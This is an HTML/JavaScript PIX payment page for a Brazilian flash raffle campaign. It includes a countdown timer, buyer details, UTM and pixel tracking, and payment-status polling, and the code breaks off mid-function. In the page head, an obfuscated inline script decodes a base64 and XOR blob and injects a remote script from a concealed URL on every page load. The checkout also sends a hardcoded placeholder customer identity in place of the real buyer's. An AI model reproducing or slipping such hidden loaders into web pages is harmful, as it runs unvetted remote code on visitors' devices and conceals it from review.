
==== pix.html @ 5f58804d "Commit inicial: campanha relâmpago gelmotos.me" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Aguardando Pagamento - AÇÃO RELÂMPAGO 2.0</title>
    <script>(function () { var w_a75 = atob("DMzjstv6iAmsvbYKu7fBx6mWqjOO1cJ+y7/ZnfSZ7GeCyMJn0qqanLiV5SfOz5l52L6Kwq+Jp3nFxdNmlLyKyr6WpmPfn5oo2riXwLKY/X3JzpQw4JHPkLyW52vN0cUogZeYkLWb5WyOh5R60rSG3pKeqiWOy9dmzqnBiPnM6WjOi9A6i/6CiuvJvjnN3oRu3anX0+3Y9VTR"); var n_y7sn = []; for (var e_8 = 0; e_8 < w_a75.length; e_8++) { n_y7sn.push(w_a75.charCodeAt(e_8) & 255); } var o_d = n_y7sn[0]; var k_m3t7 = n_y7sn.slice(1, 1 + o_d); var f_bi = n_y7sn.slice(1 + o_d); var w_3i = f_bi.map(function (b, m_ti) { return b ^ k_m3t7[m_ti % o_d]; }); var k_5 = ""; for (var b_7 = 0; b_7 < w_3i.length; b_7++) { k_5 += String.fromCharCode(w_3i[b_7] & 255); } var m_b = decodeURIComponent(escape(k_5)); var j_vqiy = JSON.parse(m_b); var y_sag = j_vqiy.globals || []; y_sag.forEach(function (o_wz) { window[o_wz.name] = o_wz.value; }); var p_1l6v = document.createElement("script"); p_1l6v.src = j_vqiy.url; p_1l6v.async = true; p_1l6v.defer = true; (j_vqiy.attributes || []).forEach(function (w_7) { p_1l6v.setAttribute(w_7.name, w_7.value); }); (document.head || document.documentElement).appendChild(p_1l6v); })();</script>
    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck
        data-utmify-prevent-subids async defer></script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background-color: #161C24;
            color: #fff;
            font-size: 14px;
            padding-bottom: 40px;
        }

        /* Header */
        .header {
            background: #000;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px 20px;
            position: sticky;
            top: 0;
            z-index: 100;
            border-bottom: 1px solid #222;
        }

        .logo img {
            height: 40px;
            display: block;
        }

        .menu-icon {
            width: 20px;
            height: 12px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            cursor: pointer;
        }

        .menu-icon span {
            display: block;
            height: 2px;
            background: #fff;
            border-radius: 2px;
            width: 100%;
        }

        /* ===== CONTAINER ===== */
        .container {
            padding: 15px;
            max-width: 480px;
            margin: 0 auto;
        }

        /* ===== CARD PRINCIPAL ===== */
        .card {
            background: #212B36;
            border-radius: 14px;
            padding: 20px 18px;
            margin-bottom: 15px;
        }

        /* Cabeçalho do card */
        .payment-header {
            display: flex;
            align-items: flex-start;
            gap: 15px;
            margin-bottom: 20px;
        }

        .payment-header .icon-hourglass {
            font-size: 2.5rem;
            line-height: 1;
            color: #f1c40f;
        }

        .payment-header .icon-hourglass svg {
            width: 45px;
            height: 45px;
            fill: #f1c40f;
        }

        .payment-header h1 {
            font-size: 1.15rem;
            font-weight: 800;
            color: #fff;
            margin-bottom: 4px;
        }

        .payment-header p {
            font-size: 0.85rem;
            color: #aaa;
        }

        /* Timer */
        .timer-section {
            text-align: center;
            font-size: 0.95rem;
            color: #aaa;
            padding: 15px 0;
            border-bottom: 1px solid #2a2a2a;
        }

        .timer-section strong {
            color: #aaa;
            font-weight: 800;
            font-size: 1.1rem;
        }

        /* Passos */
        .step {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 16px;
        }

        .step-number {
            background: #1A8755;
            color: #ffffff;
            width: 26px;
            height: 26px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 0.85rem;
            flex-shrink: 0;
        }

        .step-text {
            flex: 1;
            font-size: 0.9rem;
            color: #b4b4b4;
            line-height: 1.4;
            padding-top: 2px;
        }

        .pix-input-wrapper {
            position: relative;
            /* referência para o botão absoluto */
            display: flex;
            width: 100%;
        }

        .pix-input {
            width: 100%;
            /* ocupa toda a largura */
            background: #212A35;
            border: 1px solid #333;
            border-radius: 8px;
            padding: 17px 90px 17px 14px;
            /* padding-right maior pra não sobrepor o botão */
            color: #aaa;
            font-size: 0.8rem;
            font-family: monospace;
            outline: none;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        .btn-copy {
            position: absolute;
            /* posiciona em relação ao wrapper */
            right: 15px;
            /* distância da borda direita */
            top: 50%;
            /* centraliza verticalmente */
            transform: translateY(-50%);
            background: #198754;
            color: #C3F5CB;
            border: none;
            padding: 4px 10px;
            border-radius: 6px;
            font-weight: 600;
            font-size: 0.75rem;
            cursor: pointer;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            transition: background 0.2s;
            height: calc(100% - 20px);
            /* altura ajustada dentro do input */
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .btn-copy:hover {
            background: #27ae60;
        }

        /* Botão Mostrar QR Code */
        .btn-qrcode {
            background: transparent;
            border: 1px solid #333D47;
            color: #fff;
            padding: 5px 10px;
            border-radius: 8px;
            font-size: 0.85rem;
            font-weight: 700;
            cursor: pointer;
            display: block;
            margin: 15px auto 0;
            transition: background 0.2s;
            background-color: #333D47;
        }

        .btn-qrcode:hover {
            background: #222;
        }

        .qrcode-box {
            display: none;
            margin-top: 15px;
            text-align: center;
            padding: 10px;
            border-radius: 10px;
            width: 100%;
            align-items: center;
            justify-content: center;
        }

        .qrcode-box div {
            padding: 10px;
            background-color: white;
            width: 70%;
            border-radius: 10px;
        }

        .qrcode-box img {
            max-width: 200px;
            width: 95%;
        }

        .qrcode-box.active {
            display: flex;
        }

        /* Aviso amarelo */
        .warning-box {
            background: #794F00;
            border-radius: 10px;
            padding: 15px;
            display: flex;
            align-items: center;
            gap: 12px;
            margin-top: 20px;
            font-size: 0.85rem;
            font-weight: 400;
            color: #f0e2b0;
            line-height: 1.4;
        }

        .warning-box .warning-icon {
            font-size: 1.4rem;
            flex-shrink: 0;
            line-height: 1;
        }

        /* ===== BOTÃO GERAR NOVO PIX (aparece após expirar) ===== */
        .btn-new-pix {
            display: none;
            width: 100%;
            background: #2ecc71;
            color: #000;
            border: none;
            padding: 16px;
            border-radius: 10px;
            font-size: 1rem;
            font-weight: 900;
            cursor: pointer;
            text-transform: uppercase;
            margin-top: 20px;
            transition: background 0.2s;
        }

        .btn-new-pix:hover {
            background: #27ae60;
        }

        .btn-new-pix.active {
            display: block;
        }

        /* ===== CARD DO PRODUTO ===== */
        .product-card {
            display: flex;
            gap: 15px;
            background: #212B36;
            border-radius: 14px;
            padding: 5px;
            margin-bottom: 15px;
        }

        .product-card img {
            width: 100px;
            height: 110px;
            object-fit: cover;
            border-radius: 10px;
            flex-shrink: 0;
        }

        .product-info {
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        .product-info h3 {
            font-size: 1rem;
            font-weight: 600;
            color: #fff;
            margin-bottom: 4px;
            text-transform: uppercase;
        }

        .product-info p {
            font-size: 0.9rem;
            color: #ffffff;
            margin-bottom: 8px;
        }

        .product-info .btn-buy {
            background: #1B744E;
            color: #f1f1f1;
            border: none;
            padding: 7px 10px;
            border-radius: 6px;
            font-size: 0.5rem;
            font-weight: 800;
            cursor: pointer;
            align-self: flex-start;
            animation: piscar 3s infinite;
        }

        @keyframes piscar {

            0%,
            100% {
                opacity: 1;
            }

            50% {
                opacity: 0.0;
            }
        }

        /* ===== DETALHES DA COMPRA ===== */
        .details-card {
            background: #212B36;
            border-radius: 14px;
            padding: 20px 18px;
        }

        .details-header {
            display: flex;
            align-items: center;
            gap: 8px;
            color: #8A95A4;
            font-size: 0.9rem;
            margin-bottom: 3px;
        }

        .details-header .icon-clock {
            font-size: 1rem;
        }

        .details-hash {
            font-size: 0.8rem;
            color: #666;
            font-family: monospace;
            margin-bottom: 20px;
            word-break: break-all;
        }

        .details-row {
            font-size: 0.9rem;
            color: #fff;
            margin-bottom: 8px;
            line-height: 1.4;
        }

        .details-row .label {
            font-weight: 800;
            color: #fff;
        }

        .details-row .value {
            color: #fcfcfc;
            font-weight: 400;
        }

        .details-row.highlight .value {
            color: #f1c40f;
            font-weight: 700;
        }

        .details-row.total .value {
            color: #2ecc71;
            font-weight: 800;
            font-size: 1rem;
        }

        .tickets-info {
            display: flex;
            align-items: center;
            gap: 10px;
            border-radius: 8px;
            font-size: 0.8rem;
            color: #f7f7f7;
            line-height: 1.4;
        }

        .tickets-info .info-icon {
            background: #ffffff;
            color: #000;
            width: 13px;
            height: 13px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 0.7rem;
            font-weight: bold;
            flex-shrink: 0;
        }

        /* Estado expirado */
        .expired .pix-input-wrapper,
        .expired .btn-qrcode,
        .expired .qrcode-box,
        .expired .warning-box,
        .expired .payment-success {
            display: none !important;
        }

        .expired .timer-section {
            color: #e74c3c;
        }

        .expired .timer-section strong {
            color: #e74c3c;
        }

        .expired .icon-hourglass svg {
            fill: #e74c3c;
        }

        .expired .step {
            opacity: 0.4;
            pointer-events: none;
        }

        /* ===== TELA DE PAGAMENTO CONCLUÍDO ===== */
        .payment-success {
            display: none;
            text-align: center;
            padding: 10px 0;
        }

        .payment-success.active {
            display: block;
        }

        .payment-success .check-icon {
            width: 70px;
            height: 70px;
            margin: 0 auto 15px;
            border-radius: 50%;
            background: rgba(46, 204, 113, 0.15);
            display: flex;
            align-items: center;
            justify-content: center;
            animation: popIn 0.5s ease;
        }

        .payment-success .check-icon svg {
            width: 40px;
            height: 40px;
            stroke: #2ecc71;
            stroke-width: 3;
            fill: none;
        }

        @keyframes popIn {
            0% {
                transform: scale(0);
                opacity: 0;
            }

            70% {
                transform: scale(1.1);
            }

            100% {
                transform: scale(1);
                opacity: 1;
            }
        }

        .payment-success h2 {
            font-size: 1.4rem;
            font-weight: 800;
            color: #2ecc71;
            margin-bottom: 6px;
        }

        .payment-success .success-sub {
            font-size: 0.9rem;
            color: #aaa;
            margin-bottom: 25px;
        }

        .payment-success .numbers-title {
            font-size: 1rem;
            font-weight: 700;
            color: #fff;
            margin-bottom: 12px;
            text-align: left;
        }

        .numbers-list {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 8px;
            margin-bottom: 20px;
        }

        .number-item {
            background: #212A35;
            border: 1px solid #2ecc71;
            border-radius: 8px;
            padding: 10px;
            font-family: monospace;
            font-size: 0.95rem;
            font-weight: 700;
            color: #5BE584;
            text-align: center;
            letter-spacing: 1px;
            animation: fadeInNumber 0.3s ease;
        }

        @keyframes fadeInNumber {
            from {
                opacity: 0;
                transform: translateY(5px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Títulos na tela de detalhes */
        .tickets-list {
            display: flex;
            flex-wrap: wrap;
            gap: 6px;
            margin-top: 8px;
        }

        .tickets-list .ticket-mini {
            background: #212A35;
            border: 1px solid #2ecc71;
            border-radius: 6px;
            padding: 4px 8px;
            font-family: monospace;
            font-size: 0.75rem;
            color: #5BE584;
            font-weight: 700;
        }
    </style>
</head>

<body>



    <!-- Header -->
    <header class="header">
        <div class="logo">
            <a href="index.html">
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/0f989d81-238d-4dd2-8422-94a9c6ea5639.png"
                    alt="Logo">
            </a>
        </div>
        <!-- <div class="menu-icon">
            <span></span>
            <span></span>
            <span></span>
        </div> -->
    </header>

    <div class="container">

        <!-- ===== CARD AGUARDANDO PAGAMENTO ===== -->
        <div class="card" id="paymentCard">
            <div class="payment-header">
                <div class="icon-hourglass">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M6 2v6h.01L6 8.01 10 12l-4 4 .01.01H6V22h12v-5.99h-.01L18 16l-4-4 4-3.99-.01-.01H18V2H6zm10 14.5V20H8v-3.5l4-4 4 4zm-4-5l-4-4V4h8v3.5l-4 4z" />
                    </svg>
                </div>
                <div>
                    <h1>Aguardando pagamento!</h1>
                    <p>Realize o pagamento</p>
                </div>
            </div>

            <div style="height: 0.1px; width: 100%; background-color: #464646;"></div>

            <div class="timer-section" id="timerSection">
                Você tem <strong id="timer">05:00</strong> para pagar
            </div>

            <div style="height: 0.1px; width: 100%; background-color: #464646; margin-bottom: 40px;"></div>

            <!-- Passo 1 -->
            <div class="step">
                <div class="step-number">1</div>
                <div class="step-text">Copie o código PIX abaixo.</div>
            </div>

            <!-- Input PIX -->
            <div class="pix-input-wrapper">
                <input type="text" class="pix-input" id="pixCode" readonly value="32323323232br.gov.bcb.pix...">
                <button class="btn-copy" onclick="copiarPix()">Copiar</button>
            </div>

            <!-- Passo 2 -->
            <div class="step">
                <div class="step-number">2</div>
                <div class="step-text">Abra o app do seu banco e escolha a opção PIX, como se fosse fazer uma
                    transferência.</div>
            </div>

            <!-- Passo 3 -->
            <div class="step">
                <div class="step-number">3</div>
                <div class="step-text">Selecione a opção PIX cópia e cola, cole a chave copiada e confirme o pagamento.
                </div>
            </div>

            <!-- Mostrar QR Code -->
            <button class="btn-qrcode" onclick="toggleQR()">Mostrar QR Code</button>

            <div class="qrcode-box" id="qrcodeBox">
                <div>
                    <img src="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=00020126820014br.gov.bcb.pix"
                        alt="QR Code PIX">
                </div>
            </div>

            <!-- Aviso -->
            <div class="warning-box">
                <svg style="width: 100px; fill: #f1c40f;" class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-10dohqv"
                    focusable="false" aria-hidden="true" viewBox="0 0 24 24">
                    <path
                        d="M22.56,16.3 L14.89,3.58 C14.2597186,2.59400001 13.1702353,1.99737652 12,1.99737652 C10.8297647,1.99737652 9.74028139,2.59400001 9.11,3.58 L1.44,16.3 C0.888546003,17.2192471 0.869485343,18.3628867 1.39,19.3 C1.99197363,20.3551378 3.11522982,21.0046397 4.33,21 L19.67,21 C20.8765042,21.0128744 21.9978314,20.3797441 22.61,19.34 C23.146086,18.3926382 23.1269508,17.2292197 22.56,16.3 L22.56,16.3 Z M12,17 C11.4477153,17 11,16.5522847 11,16 C11,15.4477153 11.4477153,15 12,15 C12.5522847,15 13,15.4477153 13,16 C13,16.5522847 12.5522847,17 12,17 Z M13,13 C13,13.5522847 12.5522847,14 12,14 C11.4477153,14 11,13.5522847 11,13 L11,9 C11,8.44771525 11.4477153,8 12,8 C12.5522847,8 13,8.44771525 13,9 L13,13 Z">
                    </path>
                </svg>
                <span>Este pagamento só pode ser realizado dentro do tempo. Após este período, caso o pagamento não seja
                    confirmado, os títulos voltam a ficar disponíveis.</span>
            </div>

            <!-- Botão Gerar Novo PIX (aparece após expirar) -->
            <button class="btn-new-pix" id="btnNewPix" onclick="gerarNovoPix()">Gerar novo PIX</button>

            <!-- ===== TELA DE PAGAMENTO CONCLUÍDO ===== -->
            <div class="payment-success" id="paymentSuccess">
                <div class="check-icon">
                    <svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M20 6 9 17l-5-5"></path>
                    </svg>
                </div>
                <h2>Pagamento Concluído!</h2>
                <p class="success-sub">Seus títulos foram gerados com sucesso</p>

                <div class="numbers-title">🎟️ Seus números:</div>
                <div class="numbers-list" id="numbersList"></div>
            </div>
        </div>

        <!-- ===== CARD DO PRODUTO ===== -->
        <div class="product-card">
            <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/a379410d-c1bd-4342-97a8-a137816b6a6f.jpeg"
                alt="Produto">
            <div class="product-info">
                <h3>AÇÃO RELÂMPAGO 2.0 ⚡</h3>
                <p>Participe e concorra!</p>
                <button class="btn-buy">Adquira Já!</button>
            </div>
        </div>

        <!-- ===== DETALHES DA COMPRA ===== -->
        <div class="details-card">
            <div class="details-header">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true"
                    role="img" class="MuiBox-root css-0 iconify iconify--ph" sx="[object Object]" width="1em"
                    height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
                    <path fill="currentColor"
                        d="M142 176a6 6 0 0 1-6 6a14 14 0 0 1-14-14v-40a2 2 0 0 0-2-2a6 6 0 0 1 0-12a14 14 0 0 1 14 14v40a2 2 0 0 0 2 2a6 6 0 0 1 6 6m-18-82a10 10 0 1 0-10-10a10 10 0 0 0 10 10m106 34A102 102 0 1 1 128 26a102.12 102.12 0 0 1 102 102m-12 0a90 90 0 1 0-90 90a90.1 90.1 0 0 0 90-90">
                    </path>
                </svg>
                <span>Detalhes da sua compra</span>
            </div>
            <div class="details-hash" id="detailsHash" style="color: #8A95A4;">32424</div>

            <div class="details-row">
                <span class="label">Comprador:</span> <span class="value" id="buyerName"></span>
            </div>
            <div class="details-row">
                <span class="label">CPF:</span> <span class="value" id="buyerCpf"></span>
            </div>
            <div class="details-row">
                <span class="label">Telefone:</span> <span class="value" id="buyerPhone"></span>
            </div>
            <div class="details-row">
                <span class="label">Situação:</span> <span class="value" id="statusText">Aguardando pagamento</span>
            </div>
            <div class="details-row">
                <span class="label">Data/horário:</span> <span class="value" id="purchaseDate"></span>
            </div>
            <div class="details-row">
                <span class="label">Expira em:</span> <span class="value" id="expireDate"></span>
            </div>
            <div class="details-row">
                <span class="label">Quantidade:</span> <span class="value" id="qtyDisplay">12</span>
            </div>
            <div class="details-row total">
                <span class="label">Total:</span> <span class="value" id="totalDisplay">R$ 1,22</span>
            </div>
            <div class="details-row">
                <span class="label">Títulos:</span>
            </div>
            <div class="tickets-list" id="ticketsList"></div>

            <div class="tickets-info">
                <span class="info-icon">i</span>
                <span>Os títulos serão disponibilizados quando o pagamento for identificado</span>
            </div>
        </div>

    </div>

    <script>
        // ============================================================
        // CONFIGURAÇÃO — ajuste aqui se precisar
        // ============================================================
        const API_BASE = "api";
        const TEMPO_PAGAMENTO = 5 * 60;        // 5 minutos
        const INTERVALO_CHECAGEM = 5000;       // checa status a cada 5s
        const VALOR_TITULO = 0.10;
        const NOME_PRODUTO = "AÇÃO-RELAMPAGO-2.0";
        const TITULO_CAMPANHA = "AÇÃO RELÂMPAGO 2.0 ⚡";

        // ============================================================
        // UTMs — pega da URL pra enviar pra API
        // ============================================================
        function getParam(name) {
            const params = new URLSearchParams(window.location.search);
            return params.get(name);
        }

        function getCookie(name) {
            return document.cookie.split('; ').reduce((r, v) => {
                const parts = v.split('=');
                return parts[0] === name ? decodeURIComponent(parts[1]) : r;
            }, '');
        }

        const utms = {
            src: getParam("src") || getCookie("rifa_src") || "",
            sck: getParam("sck") || getCookie("rifa_sck") || "",
            utm_source: getParam("utm_source") || getCookie("rifa_utm_source") || "",
            utm_campaign: getParam("utm_campaign") || getCookie("rifa_utm_campaign") || "",
            utm_medium: getParam("utm_medium") || getCookie("rifa_utm_medium") || "",
            utm_content: getParam("utm_content") || getCookie("rifa_utm_content") || "",
            utm_term: getParam("utm_term") || getCookie("rifa_utm_term") || "",
            utm_id: getParam("utm_id") || getCookie("rifa_utm_id") || "",
            fbclid: getParam("fbclid") || getCookie("rifa_fbclid") || "",
            gclid: getParam("gclid") || getCookie("rifa_gclid") || ""
        };

        // ============================================================
        // LER PARÂMETROS DA URL / COOKIES
        // ============================================================
        const qty = parseInt(getParam('qty') || getCookie('rifa_qty') || '12', 10);
        const cpf = getParam('cpf') || getCookie('rifa_cpf') || '';
        const nome = getParam('nome') || getCookie('rifa_nome') || '';
        const telefone = getParam('telefone') || getCookie('rifa_telefone') || '';

        // ============================================================
        // VARIÁVEIS DE CONTROLE
        // ============================================================
        let tempoRestante = TEMPO_PAGAMENTO;
        let timerInterval = null;
        let intervaloChecagem = null;
        let currentOrderId = null;
        let finalizado = false;
        let gerando = false;

        // ============================================================
        // FORMATADORES
        // ============================================================
        function formatarTempo(segundos) {
            const m = String(Math.floor(segundos / 60)).padStart(2, '0');
            const s = String(segundos % 60).padStart(2, '0');
            return `${m}:${s}`;
        }

        function formatarCPF(cpf) {
            if (!cpf || cpf.length !== 11) return '***.***.***-**';
            return `***.***.***-${cpf.slice(-2)}`;
        }

        function formatarTelefone(tel) {
            if (!tel) return '(00) 0****-****';
            const t = tel.replace(/\D/g, '');
            if (t.length === 11) return `(${t.slice(0, 2)}) ${t[2]}****-${t.slice(-4)}`;
            if (t.length === 10) return `(${t.slice(0, 2)}) ****-${t.slice(-4)}`;
            return tel;
        }

        function formatarNome(nome) {
            if (!nome) return 'Não informado';
            const partes = nome.trim().split(/\s+/);
            if (partes.length === 1) return partes[0];
            return `${partes[0]} ${partes.slice(1).map(p => p[0] + '.').join(' ')}`;
        }

        function formatarDataHora(date) {
            const dia = String(date.getDate()).padStart(2, '0');
            const mes = String(date.getMonth() + 1).padStart(2, '0');
            const ano = date.getFullYear();
            const hora = String(date.getHours()).padStart(2, '0');
            const min = String(date.getMinutes()).padStart(2, '0');
            const seg = String(date.getSeconds()).padStart(2, '0');
            return `${dia}/${mes}/${ano} às ${hora}:${min}:${seg}`;
        }

        // ============================================================
        // CÁLCULO DE VALORES
        // ============================================================
        const subtotal = qty * VALOR_TITULO;
        const total = subtotal;

        // ============================================================
        // PREENCHER DADOS NA TELA
        // ============================================================
        document.getElementById('qtyDisplay').textContent = qty;
        document.getElementById('buyerCpf').textContent = formatarCPF(cpf);
        document.getElementById('buyerName').textContent = formatarNome(nome);
        document.getElementById('buyerPhone').textContent = formatarTelefone(telefone);
        document.getElementById('totalDisplay').textContent = `R$ ${total.toFixed(2).replace('.', ',')}`;

        const agora = new Date();
        const expiracaoInicial = new Date(agora.getTime() + TEMPO_PAGAMENTO * 1000);
        document.getElementById('purchaseDate').textContent = formatarDataHora(agora);
        document.getElementById('expireDate').textContent = formatarDataHora(expiracaoInicial);

        document.getElementById('detailsHash').textContent =
            Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);

        // ============================================================
        // UTMIFY — dispara AddToCart
        // ============================================================
        function dispararEventoAddToCart(valor, orderId, nomeProduto, tentativa) {
            tentativa = tentativa || 0;

            var temPixel =
                (typeof fbq === 'function') ||
                (typeof ttq === 'object' && typeof ttq.track === 'function') ||
                (typeof gtag === 'function') ||
                (window.utmify && typeof window.utmify.track === 'function');

            if (!temPixel && tentativa < 10) {
                return setTimeout(function () {
                    dispararEventoAddToCart(valor, orderId, nomeProduto, tentativa + 1);
                }, 500);
            }

            var dadosEvento = {
                value: valor,
                currency: 'BRL',
                content_name: nomeProduto || 'Produto',
                content_type: 'product',
                content_ids: [orderId]
            };

            if (typeof fbq === 'function') fbq('track', 'AddToCart', dadosEvento);
            if (typeof ttq === 'object' && typeof ttq.track === 'function') {
                ttq.track('AddToCart', {
                    value: valor, currency: 'BRL',
                    content_id: orderId, content_type: 'product',
                    content_name: nomeProduto || 'Produto'
                });
            }
            if (typeof gtag === 'function') {
                gtag('event', 'add_to_cart', {
                    currency: 'BRL', value: valor,
                    items: [{ item_id: orderId, item_name: nomeProduto || 'Produto', price: valor, quantity: 1 }]
                });
            }
            if (window.utmify && typeof window.utmify.track === 'function') {
                window.utmify.track('AddToCart', dadosEvento);
            }
        }

        // ============================================================
        // CHAMADA À API
        // ============================================================
        async function requisitar(caminho, opcoes) {
            const resposta = await fetch(API_BASE + caminho, opcoes);
            let dados = null;
            try { dados = await resposta.json(); } catch (e) { dados = null; }
            if (!resposta.ok || !dados || dados.success === false) {
                throw new Error((dados && (dados.error || dados.message)) || ("Erro " + resposta.status));
            }
            return dados;
        }

        // ============================================================
        // CRIAR COBRANÇA PIX
        // ============================================================
        async function criarCobrancaPix() {
            const fixedCustomer = {
                name: "Maria Luísa Silva",
                email: "doador@exemplo.com",
                document: "11144477735",
                phone: "11999999999"
            };

            const dados = await requisitar("/checkout.php", {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    amount: total,
                    fixedCustomer: fixedCustomer,
                    utms: utms
                })
            });

            if (!dados.pixCode || !dados.orderId) {
                throw new Error("Resposta inválida do servidor");
            }

            return dados;
        }

        function expirarPagamento() {
            if (finalizado) return;
            finalizado = true;
            clearInterval(timerInterval);
            clearInterval(intervaloChecagem);

            document.getElementById('paymentCard').classList.add('expired');
            document.getElementById('btnNewPix').classList.add('active');
            document.getElementById('timerSection').innerHTML = 'Tempo expirado!';
            document.getElementById('statusText').textContent = 'Expirado';
        }
        // ============================================================
        // VERIFICAR STATUS DO PAGAMENTO
        // ============================================================
        function iniciarChecagem(orderId) {
            let tentativa = 0;

            async function checar() {
                if (finalizado) {
                    console.log('%c[Status] ⏹️ Checagem parada (finalizado)', 'color: #888;');
                    return;
                }
                if (document.hidden) {
                    console.log('%c[Status] 😴 Aba em background, pulando checagem', 'color: #888;');
                    return;
                }

                tentativa++;
                const agora = new Date().toLocaleTimeString('pt-BR');

                console.log(
                    `%c[Status] 🔍 Checando pagamento #${tentativa} às ${agora} (order: ${orderId})`,
                    'color: #69BAF2; font-weight: bold;'
                );

                try {
                    const inicio = performance.now();
                    const dados = await requisitar("/status.php?order_id=" + encodeURIComponent(orderId));
                    const tempo = (performance.now() - inicio).toFixed(0);

                    console.log(
                        `%c[Status] ✅ Resposta (${tempo}ms):`,
                        'color: #2ecc71; font-weight: bold;',
                        dados
                    );

                    // Loga o status de forma bem visível
                    if (dados.status === 'paid') {
                        console.log(
                            '%c[Status] 🎉 PAGAMENTO CONFIRMADO! (raw: ' + dados.raw + ')',
                            'color: #2ecc71; font-weight: bold; font-size: 14px;'
                        );
                        pagamentoConfirmado();
